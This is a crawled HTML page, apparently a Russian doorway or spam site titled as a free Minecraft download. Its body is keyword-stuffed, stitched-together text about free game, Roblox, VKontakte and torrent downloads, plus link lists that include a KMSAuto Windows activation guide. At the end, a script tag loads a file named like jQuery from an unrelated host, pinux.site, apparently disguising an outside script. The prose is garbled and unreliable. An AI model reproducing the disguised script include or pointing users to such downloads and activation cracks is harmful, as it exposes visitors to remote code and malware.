

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-i-ustanovit-na-kompyuter-igru-maynkraft.html
body_size: 3693
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать и установить на компьютер игру майнкрафт - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать и установить на компьютер игру майнкрафт</h2>
                            </header>
                            <p>Здесь можно скачать майнкрафт совершенно бесплатно и с высокой скоростью! Мы следим. Скачать игру FIFA 16 на компьютер бесплатно предлагает Вам сайт vgames.biz - Игры Скачать игру Майнкрафт 1.6.4 на компьютер бесплатно на русском без регистрации одним файлом. Скачать игру Майнкрафт 1.5.2 бесплатно на русском без регистрации одним файлом на компьютер. На нашем сайте совершенно бесплатно и без проблем вы можете скачать майнкрафт любых версий. Скачать Майнкрафт русскую версию на высокой скорости, самые последние версии популярной. Простой способ установить Roblox на ПК. Скачайте РОБЛОКС для компьютера Windows XP, 7, 8, 10 на русском. 
Майнкрафт - лучшая бесплатная игра от первого лица. Можно разрушать и строить все что угодно. Как установить игру Роблокс на ПК и ноутбук. В качестве эмулятора вы можете взять любое. Подробная инструкция по установке Вконтакте на компьютер. Скачайте Вконтакте на русском. 
Подробная инструкция по установке Roblox на компьютер. Скачайте Roblox на русском языке для Windows. Простой способ установить Survivalcraft на ПК. Скачайте Сурвивал Крафт для компьютера Windows Скачать бесплатно программы и игры для компьютера и ноутбука без регистрации. Софт для. Все эти дополнения можно скачать и установить по отдельности, но зачем, когда вы можете. 
Мод DecoCraft 2 для Майнкрафт это очень комплексная модификация интерьера и декора для дома. Файлы игры Roblox для ПК и Андроида. Погрузись в кубическую баталию нового поколения. Скачать сборку Minecraft 1.5.2 с модами. Готовая сборка майнкрафта с уже установленными. CardLife: Cardboard Survival. да что ж это такое я уже 3-й раз качаю и всё не так как в описании не сама. плей маркет для компьютера скачать бесплатно для windows 7 и виндовс 8. Гугл Плей Маркет теперь. С чего собственно начинается Minecraft? Кто из нас не мечтал поиграть в забавную игру. 
Sonic Ether's Unbelievable Shaders Mod заставит вас взглянуть по новому на minecraft, динамическое освещение. Все лучшие игры Майнкрафт (Minecraft) для мальчиков и девочек на одном сайте, играть в которые. Компьютерные игры являются развлечением, доступным многим людям. Любой человек, владелец. Шторм Онлайн Собери армию бесстрашных героев, готовых сражаться со злом, и разгроми. Скачав Roblox на компьютер вы с головой погрузитесь в безграничный мир уникальных локаций. (англ. Arcade Racing) Аркадные гонки характеризуются крайне примитивным и до предела упрощённым. 
Ниже можно скачать Драйвер Пак Солюшен 2018 через торрент на компьютер, бесплатную полную. Скачать Injustice 2: Legendary Edition торрент бесплатно и без регистрации репак. Майнкрафт — игра для любителей строительства и приключений. Скачивай Майнкрафт, моды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-midi-programmy.html">Миди программы</a></li>
                                <li><a href="jsff-metro-2033-dmitriy-gluhovskiy-pdf-skachat.html">Метро 2033 дмитрий глуховский pdf скачать</a></li>
                                <li><a href="jsff-srok-podachi-zayavleniya-na-vozvrat-podohodnogo-naloga.html">Срок подачи заявления на возврат подоходного налога</a></li>
                                <li><a href="jsff-chitat-na-tureckom-yazyke-knigi.html">Читать на турецком языке книги</a></li>
                                <li><a href="jsff-kak-sdelat-tverdotoplivnyy-kotel-svoimi-rukami-shema.html">Как сделать твердотопливный котел своими руками схема</a></li>
                                <li><a href="jsff-kmsauto-instrukciya-aktivacii-windows-10.html">Kmsauto инструкция активации windows 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игру Майнкрафт Скачать MineCraft и MineCraftPE.</li>
<li>Скачать игру FIFA 16 на компьютер бесплатно.</li>
<li>Скачать Minecraft 1.6.4 торрент бесплатно на компьютер.</li>
<li>Скачать Minecraft 1.5.2 (PC/RUS) - Скачать Бесплатно Игру.</li>
<li>Скачать майнкрафт Скачать minecraft бесплатно.</li>
<li>Скачать Майнкрафт — последняя версия Minecraft 1.12.1.</li>
<li>Скачать Roblox бесплатно на компьютер Windows</li>
<li>Майнкрафт на компьютер скачать бесплатно.</li>
<li>Скачать Роблокс на компьютер и ноутбук Windows</li>
<li>Скачать Вконтакте на компьютер бесплатно на русском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-nyusha-vospominaniya-minusovka.html">Нюша воспоминания минусовка</a></li>
                                            <li><a href="jsff-vosstanovlenie-proshivki-phantom-dvm.html">Восстановление прошивки phantom dvm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-vahromeev-teoriya-muzyki.html">Вахромеев теория музыки</a></li>
                                            <li><a href="jsff-avatariya-2-skachat-igru.html">Аватария 2 скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-elektronnaya-licenziya-windows-10-pro.html">Электронная лицензия windows 10 pro</a></li>
                                            <li><a href="jsff-prezentac-z-obrazotvorchogo-mistectva-6-klas.html">Презентації з образотворчого мистецтва 6 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-korsakov-strukturnaya-geologiya-skachat-pdf.html">Корсаков структурная геология скачать pdf</a></li>
                                            <li><a href="jsff-peredacha-informacii-10-klass-prezentaciya-semakin.html">Передача информации 10 класс презентация семакин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
